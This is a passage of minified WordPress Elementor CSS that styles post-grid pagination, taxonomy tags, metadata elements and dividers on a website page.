.wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 